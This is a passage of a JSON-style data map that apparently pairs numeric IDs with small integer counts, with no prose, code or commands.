7993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252"